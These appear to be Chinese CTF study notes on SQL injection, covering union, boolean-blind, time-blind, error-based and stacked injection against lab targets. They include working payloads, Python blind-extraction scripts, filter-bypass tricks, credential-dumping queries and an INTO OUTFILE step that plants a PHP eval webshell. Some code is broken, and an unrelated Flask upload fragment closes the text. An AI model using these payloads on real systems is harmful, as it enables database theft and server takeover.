SQL注入总结
SQL注入
HTTP基础
User-Agent:发送请求的浏览器类型和版本
Content—type:资源的媒体类型 如:image/jpeg
Cookie:一种让浏览器帮忙携带信息的手段** 服务器短期登录凭证
Referer头用于告诉web服务器,用户是从哪个页面找过来的 即前一个网站
数据库基础
整个系统基本结构
数据库的结构
字段就是列
- 判断列数
- 爆回显位
- 联合查询
- 爆库名
- 爆表名
- 爆列名
- 爆内容
EXP
- http://node4.anna.nssctf.cn:28033/?id=1 order by 3
- 报错,只有2列
- http://node4.anna.nssctf.cn:28033/?id=1 union select 1,2
- 爆出回显位
- http://node4.anna.nssctf.cn:28033/?id=1 union select 1,database()
- 爆出库名
- http://node4.anna.nssctf.cn:28033/?id=1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=‘test’
- 爆出库名为test的表名
- http://node4.anna.nssctf.cn:28033/?id=1 union select 1,group_concat(column_name) from information_schema.columns where table_schema=‘test’ and table_name=‘f1ag_table’
- 爆出表名为f1ag_table的列名
- http://node4.anna.nssctf.cn:28033/?id=1 union select 1,group_concat(i_am_f1ag_column) from f1ag_table
- 爆出列的内容,出现flag
一.SQL注入
1.基础语法学习
直接上图片吧
1.查询函数
查询顺序
2.插入数据
- 
3.删除数据

4.字符串截取

5.修改数据

2.sql常见函数




3.参数类型分类
检测方法:
①.数字型
当输入的参数为整形时,如果存在注入漏洞,可以认为是数字型注入。
如 www.text.com/text.php?id=3 对应的sql语句为 select * from table where id=3
输入: 先输入/id=1看是否报错,如果不报错就是数字型, 然后输入 /?id=1‘ 看是否报错,然后输入/id=1' and 1=1 %23

②.字符型
当输入的参数被当做字符串时,称为字符型。字符型和数字型最大的一个区别在于,数字型不需要单引号来闭合,而字符串一般需要通过引号来闭合的。即看参数是否被引号包裹
例如数字型语句:select * from table where id =3
则字符型如下:select * from table where name=’admin’
结合sql语法理解,字符型的有''包括着,所以需要 类似与id=1‘and1=1# ’的作用是使''闭合,#是为了将后面的'注释掉

③.搜索型
先输入 ’ 如果报错, 再输入 ‘# 看页面是否正常, 如果恢复正常就说明存在搜索型注入, 再构造 ’ or 1=1 爆数据

④xx型

4.注入类型分类
union: 有显示位
布尔盲注:无显示位,但是网站页面会根据代码而改变
时间盲注:没有显示位,页面也不会根据命令产生回显,具体主要看网站回显的时间
①UNION query SQL injection(联合查询注入)
3.查数据库名:
?wllm=-1' union select 1,2,database()--+

.查看test_db库的表
?wllm=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='test_db'--+
5.查字段:
?wllm=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='test_tb'--+
6.出现flag字段,查看flag字段的内容:
-1' union select 1,2,group_concat(id,flag) from test_tb--+
最后成功解出该题。
如:?id=-1' union select 1,2,3 --+
?id=-1' union select 1,2,database() --+ ##爆数据库名

1.
2.
长度 length()
截取Substr()
这个语句的意思是 截取数据库中第一个字符是不是b,如果改为: id='1' and substr(database(),2,1)="b" # 意思是判断数据库中第二个字符是不是b
③Time-based blind SQL injection(基于时间的盲注)
解决无回显问题
sleep()即服务器延迟几秒后响应
数据库本质要求:get传的参数一定要和数据库交互,
select if (1=1,sleep(5),1);
这个的意思是如果1=1为真就延迟5秒执行,为假就输出1
布尔盲注
首先通过information_schema库中的tables表查看我们注入出的数据库下的所有的表的数量,然后我们按照limit的方法选取某个表,通过length得到它的名字的长度,随后就可以得到它的完整表名,同理通过columns表获得某个表下的所有字段数量,并且获得每个字段的名称长度和具体名称,最后就是查出指定表下的记录数量,并且根据字段去获取某条记录的某个字段值的长度,随后就是是获得该值的内容。
布尔盲注脚本
import requests
url = "http://127.0.0.1/sqli-labs/Less-8/"
def inject_database(url):
name = ''
for i in range(1, 100):
low = 32
high = 128
mid = (low + high) // 2
while low < high:
payload = "1' and ascii(substr((select database()),%d,1)) > %d-- " % (i, mid)
params = {"id": payload}
r = requests.get(url, params=params)
if "You are in..........." in r.text:
low = mid + 1
else:
high = mid
mid = (low + high) // 2
if mid == 32:
break
name = name + chr(mid)
print(name)
inject_database(url)
截获第一张表的长度
1' and length(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1))>5--+
第一张表长度是 6
6.获取列名
首先构造注入语句,判断users表中有多少列:
1' and (select count(column_name) from information_schema.columns where table_schema=database() and table_name='users')
得到users表的列数有三列,然后接下来开始猜解第一列列名:
构造语句:1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1))>116--+ 页面回显正常
1.字符串截取
substr()
- substr(str,pos)
截取从 pos 位置开始到最后的 所有str字符串
2. substr (str, pos, len )
str字符串从pos 开始 截取 len 长度的字符串
如 substr( (select database()), 1,1 ) 截取数据库名的第一个字母
mid()
mid( (select database()), 1,1 )
right()
seletc right('abcdef',2) 从第二个字母开始截取
ascii()
返回字符串第一个字母的ascii 值
结合起来使用
select ascii(right('abcdef',2));
left()
和right() 类似
select ascii(reverse(left('abc',2)));
TRIM()
比如i等于4 5 和6 都是空,去除不影响结果,所以 字符串
长度是4
insert()
select insert((insert('abcdef',1,0,'')),2,99999,'');
内部的insert的意思是 abcdef 从第一个字母开始的第0
个字母替换为 空,就是什么也没干,这时候还是返回 abcdef
外部的insert() 函数的意思是 从第二个字母开始的99999个字母替换为空
这样就剩下了a
select IFNULL(cast(username as char),0x20) from security.users order by id limit 0,1
这部分是一个子查询,目的是从 security.users 表中取出第一个用户的用户名:
order by id limit 0,1: 取出按id排序后的第一条记录。cast(username as char): 将 username 转换为字符类型(有些字段可能是二进制或其他格式)。IFNULL(..., 0x20): 如果 username 是 NULL,则返回空格字符(ASCII 32)
比较
1.=
2.>
3.like() 后面加个% 和* 类似(大概的匹配),如果不加%就和=相同
between
select 'f' between 1 and 1 (第一个字母是不是f)
in
select 'a' in ('a','b','c'); a是否在 abc里面
and 逻辑 与 运算符
&& 逻辑与运算 和 and 一样 (数字只要不是0,都返回真)
& 按位与
or
|| 等价与or
| 等价于按位或
select 0 or ascii('a') -97; (全假才假)
异或
xor
^
where id ='1' (substr='a')'1'
或者
where id ='1' =(substr='a')='1';
where id='2' -(substr='a') ='1';
报错盲注
select if((1=1),exp(10000000),0) // 如果条件判断 1=1 为真,那就返回exp(1000000), 如果为假,返回0
select exp(709+(1=2)); //e^709
时间盲注
if
select if((1=1),sleep(5),0);
case
select case when () then sleep() else 0 end;
或者使用
select cot((1=1)); //cot(1) 不报错 cot(0) 报错
select 1 and sleep(10*(1=2)); 1=2是判断条件语句
import requests
import time
url = "http://127.0.0.1/sqli-labs/Less-8/"
def inject_database(url):
name = ''
for i in range(1, 100):
low = 32
high = 128
mid = (low + high) // 2
while low < high:
payload = "1' and (if(ascii(substr((select(database())),%d,1))>%d,sleep(1),0))and('1')=('1" % (i, mid)
params = {"id": payload}
start_time = time.time() # 注入前的系统时间
r = requests.get(url, params=params)
end_time = time.time() # 注入后的时间
if end_time - start_time > 1:
low = mid + 1
else:
high = mid
mid = (low + high) // 2
if mid == 32:
break
name = name + chr(mid)
print(name)
inject_database(url)
改进版
import requests
import time
url = 'http://127.0.0.1:8000/?student_id='
select = 'select database()'
result = ''
for i in range(1, 100):
for j in range(32, 128):
condition = f"ascii(substr(({select}),{i},1))={j}"
payload = f"2019122001' and sleep(5*({condition}))%23"
start = int(time.time())
r = requests.get(url + payload)
end = int(time.time())
if end - start >= 3:
result += chr(j)
print("[+]", result)
break
if j == 127:
print("[*] 注入完成")
exit(0)
如果sleep被禁用,可以使用下面的函数来替换
-
benchmark()
benchmark函数是MySQL中的一个内置函数,用于执行指定次数的表达式,以测量其性能。它通常用于性能测试和优化,以确定某个操作或函数的执行时间。
使用
select benchmark(300000*(1=1),sha1('Y1ng'));
在1=1 里面添加条件语句
2.笛卡尔积
3.get_lock
4.正则表达式
2.判断
为什么用 or 而不是 and
如果第一个条件(如 id=123)为真,第二个条件是否失效?
是的,此时第二个条件的真假不会影响最终结果。例如:
sql
SELECT * FROM students WHERE id='123' OR substr(...)=X;
- 如果
id='123'为真,整个WHERE条件恒为真,无论substr(...)=X是否成立,查询都会返回结果。 - 这会导致攻击者 无法通过结果判断
substr(...)=X的真假,因为结果始终为真。
3. 为什么实际攻击中仍使用 OR?
攻击者会 主动选择让第一个条件为假,以确保第二个条件能起作用。例如:
-
注入 payload:
' OR substr(...)=X --对应的完整查询为:
sql 深色版本 -
SELECT * FROM students WHERE id='123' OR substr(...)=X -- ';- 如果原始
id='123'不存在(即第一个条件为假),则OR substr(...)=X的真假直接决定查询结果。 - 如果
substr(...)=X为真,查询返回数据;否则返回空结果。攻击者通过观察响应差异即可推断X的值。
- 如果原始
4. 使用 AND 的问题
-
如果使用
AND,两个条件必须同时为真才能返回结果。例如:
sql 深色版本
SELECT * FROM students WHERE id='123' AND substr(...)=X -- ';
- 如果
id='123'为假(无匹配记录),无论substr(...)=X是否为真,查询结果始终为空。 - 攻击者无法通过结果判断
substr(...)=X的真假,因为结果恒为假。
盲注代码
import requests
import string
select=select database()
url = "http://127.0.0.1:8000/?student_id="
result = ""
for i in range(1, 100):
for ch in string.ascii_letters + string.digits + ",{}_":
payload = f"123' or substr((select),{i},1)='{ch}'%23"
r = requests.get(url=url + payload)
if "成功" in r.text:
result += ch
print(result)
break
if ch == '_' :
exit(0)
跑数据库,再跑其他的时候就改一下 select 变量的内容
select group_concat(table_name) from information_schema.tables where table_schema = database()
查列
select group_concat(column_name) from information_schema.columns where table_schema = database() and table_name =""
into outfile
INTO OUTFILE 是一条 SQL 查询语句,用于将查询结果以文本文件的形式导出到服务器上的指定位置。它可以用于生成包含查询结果的文件,如 CSV 文件或纯文本文件。
INTO OUTFILE 语句的基本语法如下:
sql
SELECT column1,column2,…
INTO OUTFILE 'filename'
INTO OUTFILE 语句需要在有足够的权限的情况下执行。数据库用户需要具有 FILE 权限以及对导出文件所在目录的写入权限。
1')) union select 1,2,database() into outfile "D:\phpstudy_pro\WWW\sqli-labs-master\Less-7\1.txt" --+
show variables like '%secure%';

使用上面这个命令可以查看 secure-file-priv 当前的值,如果显示为NULL,则需要将其设置为物理服务器地址路径/路径设置为空,才可以导出文件到指定位置
1' and length(database())>8--+ 页面异常
security
5 .万能密码
SQL注入的万能密码实际上是利用了网址后台的漏洞,打开下面的网址不用密码和账号也可以登录后台
账号:djlfjdslajdfj(随意输入)
密码:1‘or’1’=‘1
如:buuctf-ezsql
直接万能密码
那么为什么这个密码是万能的呢,这就涉及到优先级的问题
在SQL中,AND 的优先级实际上高于 OR,而 = 是一个比较运算符,它在逻辑运算符之前进行计算。这意味着,在没有括号指定其他优先级的情况下,表达式会先处理所有的比较(如 =),然后是 AND 操作,最后才是 OR 操作。
查询语法
Select user_id, user_type, email From users Where user_id='admin' And password='2' or '1'='1'
这个查询将会被解析为:
Select user_id, user_type, email From users Where (user_id='admin' And password='2') or ('1'='1')
因为 '1'='1' 总是为真,所以整个条件表达式将始终评估为真
这也就是万能密码为什么叫这个名字的原因
字符串连接符:concat
group_concat
?username=1' union select 11,22,group_concat(table_name) from information_schema.tables where table_schema='geek'--+ &password=1
?username=1' union select 11,22,group_concat(column_name) from information_schema.columns where table_name='b4bsql'--+&password=1
二.例题分析
buuctf —随便注
1.先检查是字符型还是数字型
输入1
输入1’
根据报错,看出为字符型
2.使用1’ order by 查询字段数,得出为两列
3.使用联合注入,发现select被过滤,常用的注入方式无法满足,尝试堆叠注入。
1'; show tables;#
0'; show tables;#
爆出表名
分别是words 和 1919810931114514
- 查询列名
0'; show columns from `words`;#
0'; show columns from 1919810931114514;#
发现flag
5.经观察,flag在1919810931114514表中,可以看到words表里有两个属性,即两列:id 和data。而1919810931114514表里只有一个属性列说明输入框可能查询的就是words表。思路是把1919810931114514表改名为words表,把属性名flag改为id,然后用1’ or 1=1;# 显示flag出来
1';rename table words to words2; //先把words表表明换成其他
1';rename table 1919810931114514 to words;# #把1919810931114514 改名为words
1'; alter table words change flag id varchar(100); #把flag改成id
1'; show tables;# 显示表
1'; show columns from words;#显示words 表里的列
或者:'; rename table words to word1; rename table 1919810931114514 to words;alter table words add id int unsigned not Null auto_increment primary key; alter table words change flag data varchar(100);#
观察发现,我们查出来的数据,可能就是words表当中的数据,我们可以将1919810931114514表改名,改为words,将flag字段改为id,然后在使用万能钥匙爆数据。
首先,正常是查words表的数据,我们先将words表重命名成别的,名字任意。使用可rename改表名或alter
alter命令格式:
修改表名:ALTER TABLE 旧表名 RENAME TO 新表名;
修改字段:ALTER TABLE 表名 CHANGE 旧字段名 新字段名 新数据类型;
rename命令格式:rename table 原表名 to 新表名;
alter命令格式:
修改表名:ALTER TABLE 旧表名 RENAME TO 新表名;
修改字段:ALTER TABLE 表名 CHANGE 旧字段名 新字段名 新数据类型;
rename命令格式:rename table 原表名 to 新表名;
其次,再把1919810931114514表改名为words,再把flag字段改为id
最后,使用万能钥匙,爆表的数据
payload:
?inject=1';rename table words to word;rename table 1919810931114514 to words;alter table words change flag id varchar(100);#
1
2 1';rename table words to word;rename table `1919810931114514` to words;alter table words change flag id varchar(100);#
1)过滤关键字
1. 即过滤了例如 select 、from、or等的关键字。有些题目在过滤时没有进行递归过滤,而且刚好将关键字替换为空。此时,就可以使用穿插关键字方法进行绕过,如:
select -- selselectect
or -- oorr
union -- uniunionon 等等
2. 也可以大小写转换来绕过,如:
select -- SelEct
or -- oR
union -- UnIon 等等
3. 有时候,过滤函数是通过十六进制进行过滤的.我们可以通过对关键字的个别字母进行替换,如:
select -- selec\x74
or -- o\x72
union -- UnIo\x6e 等等
4. 有时候还可以通过双重URL编码来绕过操作,如:
or -- %25%36%66%25%37%32
union -- %25%37%35%25%36%39%25%36%65%25%36%66%25%36%65 等
(2) 过滤空格
1. 通过注释符来绕过,一般的注释符有如下几个:
# -- // /**/ ;%00 %a0
这时候我们就可以用这些注释符来绕过空格过滤。例如:
union/**/select/**/username/**/from/**/user
/**/
2.通过url编码来绕过,空格的编码为%20,使用可以通过二次URL编码进行绕过:
%20 -- %2520
3. 通过空白字符绕过,下面列举了一些数据库中一些常见的可以用来绕过空格过滤的空白字符(十六进制)。
SQLite3 -- 0A,0D,0C,09,20
MYSQL5 -- 09,0A,0B,0C,0D,A0,20
.......
4. 通过特殊符号(如反引号、加号等),利用反引号绕过空格的语句如下:
...selectusername,from...
5. 科学计数法绕过,如语句下:
select user,password from users where user_id=0e1union select 1,2
(3) 过滤单引号
绕过单引号过滤题目最多的使用魔术引号,php配置文件php.ini中的magic_quote_gpc
当php版本号<5.4时(5.3废弃魔术引号,php5.4移除),如果我们遇到的是GB2312、 GBK等宽字节编码(不是网页编码),可以在注入点增加%df尝试宽字节注入(如%df%27).原理在于PHP发送请求到MySQL时字符集使用 character_set_client 设置值进行了一次编码,从而绕过对单引号过滤。
现在这种绕过方式并不多见了,以后也不怎么会出现在ctf比赛中。
(4) 绕过相等过滤
不常见。
通过逻辑或(OR)操作符来操控SQL查询语句。
在标准的SQL语法中,OR 是逻辑运算符,用来组合两个条件,只要其中一个条件为真,则整个表达式为真。
输入非零数字得到的回显1和输入其余字符得不到回显=>来判断出内部的查询语句可能存在有||
宽字节注入
--+ 是 SQL 注释符号
?id=-1%df' UNION SELECT 1, (SELECT GROUP_CONCAT(username,':',password) FROM users) --
-
转义后:
-1\%df' UNION SELECT 1, (SELECT GROUP_CONCAT(...) FROM users) -- -
在 GBK 编码中
:
\%df被解释为一个中文字符,最终 SQL 为:
SELECT id,username from users where id='-1運' UNION SELECT 1, (SELECT ...) --
%df 的特殊意义在于它可以与反斜杠 \(MySQL 转义字符)结合使用,绕过 mysql_real_escape_string() 函数的转义机制,从而导致 SQL 注入漏洞。
引号被转义,如果需要使用''数据库名等,可以使用16进制编码
如果--+ 被禁用,可以换一种姿势,就是 1‘ union select 1,2,3 or '1'='1
或者 1' union select 1,2,3 ||'1
?id=1'%a0and%a0updatexml(1,concat(0x7e,database(),0x7e),1)||'1
触发联合查询(UNION)的返回结果*
SQL注入中常用的联合查询(UNION)需要与原始查询的字段数和类型一致。如果原始查询返回了有效数据(例如 id=1 存在),攻击者构造的 UNION SELECT 结果会被追加到原始结果中,但可能因为字段数或类型不匹配而无法正确显示。
-
使用
id=-1的作用:
- 数据库中通常不存在
id=-1的记录(因为主键id一般为正整数或自增字段)。 - 原始查询
SELECT * FROM 表 WHERE id=-1返回空结果集。 - 攻击者构造的
UNION SELECT查询结果会成为唯一返回的数据,从而可以被直接显示。
- 数据库中通常不存在
报错型注入
admin'or(updatexml(1,concat(0x7e,(select(table_name)from(information_schema.tables)where(table_schema)like('geek')),0x7e),1))%23 是一个典型的SQL注入尝试,使用了 UPDATXML() 函数来触发基于错误的SQL注入(Error-based SQL Injection)。这种方法通过故意构造导致数据库错误的查询,使得数据库在响应中返回有用的信息。特别是,UPDATXML() 函数可以用来从数据库中提取数据,并将这些数据嵌入到错误消息中。
解释
admin' or ... %23:这部分试图关闭原始查询条件,并添加一个总是为真的条件(or语句),以确保查询始终返回真。%23是URL编码的井号 (#),用于注释掉原始查询的剩余部分。updatexml(1, concat(...), 1):UPDATXML()函数通常用于更新XML文档中的节点值。然而,在这里它是被滥用的,因为它会在遇到无效的XML路径时抛出一个包含传入参数的错误信息。concat(...)用于构建一个字符串,该字符串会被插入到UPDATEXML()的第二个参数中,从而引发错误并暴露数据。concat(0x7e, (select table_name from information_schema.tables where table_schema like 'geek'), 0x7e):这部分代码构建了一个由波浪线 (~) 包围的字符串,其中包含来自information_schema.tables表中所有表名,且这些表属于名为geek的数据库模式。0x7e是十六进制表示的波浪线字符。
-- 爆库名
http://node4.anna.nssctf.cn:28934/?id=1 AND updatexml(1, concat('~', (SELECT database())), 1)
-- 爆表名
http://node4.anna.nssctf.cn:28934/?id=1 AND updatexml(1, concat('~', (SELECT group_concat(table_name) FROM information_schema.tables WHERE table_schema = 'test')), 1)
-- 爆列名
http://node4.anna.nssctf.cn:28934/?id=1 AND updatexml(1, concat('~', (SELECT group_concat(column_name) FROM information_schema.columns WHERE table_schema = 'test' AND table_name='f1ag_table')), 1)
-- 爆内容,得到 flag //前半段
http://node4.anna.nssctf.cn:28934/?id=1 AND updatexml(1, concat('~', (SELECT group_concat(i_am_f1ag_column) FROM f1ag_table)), 1)
http://node4.anna.nssctf.cn:28934/?id=1 AND updatexml(1, substring(concat('~', (SELECT group_concat(i_am_f1ag_column) FROM f1ag_table)), 15, 100), 1)
updatexml(1, concat('~', (SELECT database())), 1)
- 第一个参数
1:理论上应该是包含有效 XML 内容的字符串。在这里使用数字1是为了故意制造类型不匹配的错误,因为updatexml期望的第一个参数是一个有效的 XML 字符串而不是整数。这样可以确保函数抛出异常,从而让子查询(SELECT database())的结果通过错误信息暴露出来。 - 第二个参数
concat('~', (SELECT database())):这是XPath表达式的位置。通常,这里应该是一个有效的XPath表达式。但在这个注入案例中,攻击者将此位置利用来展示想要提取的数据(即当前数据库的名字),通过与某个字符(如'~')连接来更清晰地标识输出内容。 - 第三个参数
1:这是新XML数据的位置。同样地,这里应当是有效的XML片段或字符串,而输入1则是为了产生错误。这再次确保了函数会失败,并暴露出由第二个参数构造的信息。
substring 字符串拼接
第15个字符开始截取。
len = 100:表示最多截取100个字符。
提取出值
或者-1’ union select 1,extractvalue(1,concat(0x7e,(select database()))),3#
查出列数是3
5)查flag,NSSCTF{1123d670-75ce-4c39-bdae-324eba6fc6b7}
-1’ and extractvalue(1,concat(0x7e,(select group_concat(id,‘~’,flag) from test_tb)))#
默认只能返回32个字符串,使用函数substring解决该问题
-1’ and 1=extractvalue(1,concat(0x7e,(select substring(group_concat(id,‘~’,flag),25,30) from test_tb)))#
ExtractValue()的副作用:如果传入的第二个参数不是一个有效的 XPath 表达式或包含非法字符(比如~),MySQL 会抛出错误。
concat('~', (SELECT ... ))
- 拼接一个以
~开头的字符串,然后插入查询结果。 (SELECT group_concat(table_name) ...):获取目标数据库(security)下的所有表名,用逗号拼接在一起。
-- +
空格被禁
用%a0绕过
堆叠注入
少数情况可以使用
1;show databases
测试用分号隔开,id=1执行查看数据库内容命令
?id=1;show%20databases;
2,查询表名
show%20tables;
3,查询f1ag_table列
desc f1ag_table;
4,查询内容
select%20*%20from%20f1ag_table
5,发现是no,有可能select被过滤了,替换成大写的就可以了
Select%20*%20from%20f1ag_table
?id=1;show%20databases;show%20tables;desc%20f1ag_table;Select%20*%20from%20f1ag_table?id=1;show%20databases;sho
关键词过滤:
- 空格被过滤可以使用
/**/或者()绕过=号被过滤可以用like来绕过substring与mid被过滤可以用right与left来绕过
查当前所有数据库
select schema_name from information_schema.schemata
查表
select table_name from information_schema.tables where table_schema= “ **”
** 为具体数据库名
(select count(column_name) from information_schema.columns where table_schema=" " and table_name="users" limit0,1)=3
计数 字段名 字段 表 表名为 users 取第一条数据 3个字段
猜解数据库名
sql
深色版本
1 AND LEFT(database(), {position}) = '{char}' --
{position}是你要猜测的字符位置(例如,1表示第一个字符)。{char}是你猜测的字符。
猜解表名
sql
深色版本
1 AND LEFT((SELECT table_name FROM information_schema.tables WHERE table_schema = 'security' LIMIT 1), {position}) = '{char}' --
LIMIT 1用于获取第一个表名。如果你有多个表,可以通过调整LIMIT值来获取其他表名。
猜解列名
sql
深色版本
1 AND LEFT((SELECT column_name FROM information_schema.columns WHERE table_schema = 'security' AND table_name = 'your_table_name' LIMIT 1), {position})
看到可以用python脚本跑(不懂,记录一下)
import requests as req
url = 'http://127.0.0.1/Less-5/?id=1'
res = ''
select = "select database()"
for i in range(1, 100):
for ascii in range(32, 128):
id = '1" and ascii(substr(({}),{},1))={}%23'.format(select, i, ascii)
r = req.get(url+id)
print(url+id)
if "You are in" in r.text:
res += chr(ascii)
print(res)
break
if ascii == 127:
print('{}'.format(res))
exit(0)
接下来走流程修改脚本中的select语句即可
select group_concat(table_name) from information_schema.tables where table_schema='security'
select group_concat(column_name) from information_schema.columns where table_schema='security'
select group_concat(concat_ws('~',username,password)) from security.users
写入一句话木马
sqllib less7
http://127.0.0.1/Less-7/?id=1')) union select 1,2,'<?php @eval($_POST["a"]);?>' into outfile "D:\\phpstudy_pro\\WWW\\sqli-labs-master\\Less-7\\test.php" --+
蚁剑连接即可
然后根据有显示的位置查询即可
查库名:select schema_name from information_schema.schemata;
查表名:select table_name from information_schema.tables where table_schema='xxxx';
查列名:select column_name from information_schema.columns where table_name='xxxx';
查内容:select xxxx from xxx.xxx;
extractvalue报错注入
extractvalue(XML_document,XPath_string)
第一个参数:XML_document是String格式,为XML文档对象的名称,文中为Doc
第二个参数:XPath_string (Xpath格式的字符串)
作用:从XML_document中提取符合XPATH_string的值,当我们XPath_string语法报错时候就会报错
在最后一步爆字段内容时候,会报错,原因是mysql数据不支持查询和更新是同一张表。所以我们需要加一个中间表。这个关卡需要输入正确账号因为是密码重置页面,所以爆出的是该账户的原始密码。如果查询时不是users表就不会报错。
1' and (extractvalue(1,concat(0x5c,version(),0x5c)))# 爆版本
1' and (extractvalue(1,concat(0x5c,database(),0x5c)))# 爆数据库
1' and (extractvalue(1,concat(0x5c,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x5c)))# 爆表名
1' and (extractvalue(1,concat(0x5c,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),0x5c)))# 爆字段名
1' and (extractvalue(1,concat(0x5c,(select password from (select password from users where username='admin1') b) ,0x5c)))# 爆字段内容该格式针对mysql数据库。
1' and (extractvalue(1,concat(0x5c,(select group_concat(username,password) from users),0x5c)))# 爆字段内容。
在最后查字段内容的时候报错:you can't specify target table 'users' for update in from clause,解决思路是将select出的结果作为派生表在查一次,据说这个问题只会出现在mysql上 select * from (select group_concat(concat_ws('~',username,password)) from security.users) a
updatexml报错注入
UPDATEXML (XML_document, XPath_string, new_value)
第一个参数:XML_document是String格式,为XML文档对象的名称,文中为Doc
第二个参数:XPath_string (Xpath格式的字符串)
第三个参数:new_value,String格式,替换查找到的符合条件的数据
作用:改变文档中符合条件的节点的值,改变XML_document中符合XPATH_string的值
当我们XPath_string语法报错时候就会报错,updatexml()报错注入和extractvalue()报错注入基本差不多,最后爆字段的时候依然和上面一样
1' and (updatexml(1,concat(0x5c,version(),0x5c),1))# 爆版本
1' and (updatexml(1,concat(0x5c,database(),0x5c),1))# 爆数据库
1' and (updatexml(1,concat(0x5c,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x5c),1))# 爆表名
1' and (updatexml(1,concat(0x5c,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name ='users'),0x5c),1))# 爆字段名
1' and (updatexml(1,concat(0x5c,(select password from (select password from users where username='admin1') b),0x5c),1))# 爆密码该格式针对mysql数据库。 爆其他表就可以,下面是爆emails表
1' and (updatexml(1,concat(0x5c,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name ='emails'),0x5c),1))#
1' and (updatexml (1,concat(0x5c,(select group_concat(id,email_id) from emails),0x5c),1))# 爆字段内容。
group by报错注入
1' and (select count(*) from information_schema.tables group by concat(database(),0x5c,floor(rand(0)*2)))# 爆数据库
1' and (select count(*) from information_schema.tables where table_schema=database() group by concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 1,1),0x7e,floor(rand(0)*2)))# 通过修改limit后面数字一个一个爆表
1' and (select count(*) from information_schema.tables where table_schema=database() group by concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e,floor(rand(0)*2)))# 爆出所有表
1' and (select count(*) from information_schema.columns where table_schema=database() group by concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),0x7e,floor(rand(0)*2)))# 爆出所有字段名
1' and (select count(*) from information_schema.columns group by concat(0x7e,(select group_concat(username,password) from users),0x7e,floor(rand(0)*2)))# 爆出所有字段名
1' and (select 1 from(select count(*) from information_schema.columns where table_schema=database() group by concat(0x7e,(select password from users where username='admin1'),0x7e,floor(rand(0)*2)))a)# 爆出该账户的密码。
Flask是一个非常小的PythonWeb框架,被称为微型框架;只提供了一个稳健的核心,其他功能全部是通过扩展实现的;意思就是我们可以根据项目的需要量身定制,也意味着我们需要学习各种扩展库的使用。

文件类型:在这个文件的路径上找到file文件,然后修改文件后缀为.jpg或.png都可以
代码:为什么是这个代码呢,下面解答!!!
import os
os.system('ls / ')'
运行
4.上传脚本文件
提示文件上传成功,但是没有flag呀,差点就要放弃了,先别着急,查看一下源代码

